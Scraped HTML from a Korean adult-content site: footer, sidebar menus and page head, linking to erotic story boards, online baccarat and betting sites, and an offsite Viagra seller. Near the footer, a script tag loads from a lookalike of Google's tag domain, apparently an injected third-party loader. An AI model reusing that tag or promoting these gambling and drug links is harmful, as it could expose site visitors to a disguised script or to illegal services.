					<span class="rank-icon bg-darkgray en">4</span>
				 <a href="javascript:;" onClick="showSideView(this, 'adcan', '황소87', '', '');" style='display:inline;'> <span class="member">황소87</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">767,150 Exp</span>
					<span class="rank-icon bg-darkgray en">5</span>
				 <a href="javascript:;" onClick="showSideView(this, 'ehsal73', '비틀자', 'ysynktBvlqSnmdyVopCVn6E-', '');" style='display:inline;'> <span class="member">비틀자</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">743,170 Exp</span>
					<span class="rank-icon bg-darkgray en">6</span>
				 <a href="javascript:;" onClick="showSideView(this, 'lozl351', '귀여운꼬츄', '', '');" style='display:inline;'> <span class="member">귀여운꼬츄</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">641,600 Exp</span>
					<span class="rank-icon bg-darkgray en">7</span>
				 <a href="javascript:;" onClick="showSideView(this, 'TheB', '더비', '2cyZk8Wky8WeeNSRpMdgk6PS', '');" style='display:inline;'> <span class="member">더비</span></a>	</li>
</ul>
						</div>
						
					</div>
				</div>
				<!--// End -->
			</div>


					
	</div>
	
	



			<!-- 사이드 영역 -->

		</div><!-- .at-wrap -->
	</div><!-- .at-content -->



<!--파싱시간 : 2025-12-03 03:00:04-->




</div><!-- .content -->

<script async src="https://www.googletaganalytics.com/gtag/?id=G-3HFDS683AT"></script>


				

		</div><!-- /.content-wrapper -->




		<!-- Footer -->
		<footer id="thema_footer" class="main-footer ko-12">
			<div class="info font-12 ko-11" style="width:1400px; margin:0 auto;">
				<a href="https://hotssul.com/bbs/page.php?hid=intro">사이트 소개</a>
				<span class="sp">|</span>
				<span class="hidden-sm hidden-xs">
					<a href="https://hotssul.com/bbs/page.php?hid=provision">이용약관</a> 
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=privacy">개인정보취급방침</a>
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a>
					<span class="sp">|</span>
					
					
				</span>

				<a href="https://hotssul.com/bbs/page.php?hid=guide">이용안내</a>
				<span class="sp">|</span>
				<a href="https://hotssul.com/index.php?device=mobile">
					모바일 버전
				</a>

								<span class="sp">|</span>
				<!--
					<a href="https://hotssul.com/app/.php">
											</a>
-->					
				
			</div>
			<div class="copyright"  style="width:1400px; margin:0 auto;">
				<strong><i class="fa fa-copyright"></i>  야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴.</strong>
				<span class="hidden-xs en">All rights reserved.</span>




			</div>







		</footer>

		<!-- Control Sidebar -->
		<aside class="control-sidebar control-sidebar-light">
			<div class="control-sidebar-content">
				<div id="sidebarList"></div>
				<div class="text-center">
					<a href="javascript::;" data-toggle="control-sidebar">
						<h3 class="control-sidebar-heading no-margin">
							Close
						</h3>
					</a>
				</div>
			</div>
		</aside><!-- /.control-sidebar -->

		<!-- Add the sidebar's background. This div must be placed immediately after the control sidebar -->
		<div class="control-sidebar-bg"></div>
	</div><!-- ./wrapper -->
</div>

<div id="go-btn" class="go-btn">
   	<a href="#" class="go-top"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-top.png"></a>
   	<a href="#" class="go-bottom"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-bottom.png"></a>
</div>








<!--[if lt IE 9]>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/respond.js"></script>
<![endif]-->

<script>
	var is_miso_thema = "Miso-LTE";
	var is_response_time = "600";
	var is_hover_sidebar = "1";
var sub_show = "";
var sub_hide = "";
var menu_startAt = "0";
var menu_sub = "";
var menu_subAt = "0";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/bootstrap-hover-dropdown.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/slimscroll.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/fastclick.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/app.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/custom.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/sly.min.js"></script>

<script>
var sidebar_url = "https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://hotssul.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=membership');">&nbsp;</span>
						<i class='fa fa-gift'></i> 멤버쉽											</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul">
								<i class='fa fa-user-secret'></i> [멤버쉽]성인 야설 S+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memgif">
								<i class='fa fa-user-secret'></i> [멤버쉽]성인움짤 S+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memavgif">
								<i class='fa fa-user-secret'></i> [멤버쉽]성인움짤 A+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memai">
								<i class='fa fa-user-secret'></i> [멤버쉽]성인 AI S+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memphoto">
								<i class='fa fa-user-secret'></i> [멤버쉽]은꼴사 19+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=adult');">&nbsp;</span>
						<i class='fa fa-comments-o'></i> [야설]썰게						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
								<i class='fa fa-comments'></i> 썰 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
								<i class='fa fa-comment'></i> 펌 썰게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
								창작야설								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named03">
								[네임드] 핫썰마니아															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named04">
								[네임드] 아임하나															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named01">
								<i class='fa fa-eye'></i> [네임드] AM00시00분															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="no-sub">
						<i class='fa fa-thumbs-o-up'></i> 비아그라/탈모약직구											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=bluemedic');">&nbsp;</span>
						<i class='fa fa-diamond'></i> 제휴업체						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								블루메딕후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
								밤의민족								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
								핫썰보증업체															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=event">
								이벤트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
								배팅후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=sports">
								스포츠분석															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=photo');">&nbsp;</span>
						<i class='fa fa-camera'></i> 후방주의						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
								<i class='fa fa-file-powerpoint-o'></i> AI 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
								<i class='fa fa-file-image-o'></i> 은꼴사 18+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
								<i class='fa fa-file-audio-o'></i> 야사 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
								<i class='fa fa-file-o'></i> BJ 움짤 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
								<i class='fa fa-file-text-o'></i> AV 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
								<i class='fa fa-file-video-o'></i> 걸그룹 움짤								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
								<i class='fa fa-file'></i> 기타 움짤 17+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c6">
					<a href="#sidebar_menu_s6" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s6" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=community');">&nbsp;</span>
						<i class='fa fa-commenting-o'></i> 커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s6" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c6">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
								<i class='fa fa-bullhorn'></i> 공지사항															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
								여성인증게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=free">
								<i class='fa fa-comment'></i> 자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=review">
								이용후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
								<i class='fa fa-users'></i> 가입인사								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
								<i class='fa fa-newspaper-o'></i> 유머								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=level');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=level">
								<i class='fa fa-user-plus'></i> 멤버쉽가입								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c9">
					<a href="#sidebar_menu_s9" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s9" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s9" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c9">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">1,848(<b class="orangered">48</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">32,820 명</span>오늘 방문자</li>
	<li><span class="pull-right">147,810 명</span>어제 방문자</li>
	<li><span class="pull-right">260,750 명</span>최대 방문자</li>
	<li><span class="pull-right">183,593,529 명</span>전체 방문자</li>
	<li><span class="pull-right">264,420 개</span>전체 게시물</li>
	<li><span class="pull-right">1,595,208 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 49 명 / 어제 318 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">968,676 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/
body_size: 166707
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://hotssul.com/data/apms/background/hotssul.jpg" />
<meta property="og:description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta property="og:url" content="https://hotssul.com/" />
<link rel="image_src" href="https://hotssul.com/data/apms/background/hotssul.jpg" />
<link rel="canonical" href="https://hotssul.com/" />
<title> 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-list/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴	</h1>



<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 --><style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>


					<div class="toptextbanner2"> <!-- visible-xs -->
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman">초 대박! 여성 인증 게시판이 오픈되었습니다!!</a>
			</div>
		
	
<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>12월 03일(수)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 1,848 (<b class="orangered">48</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</header>

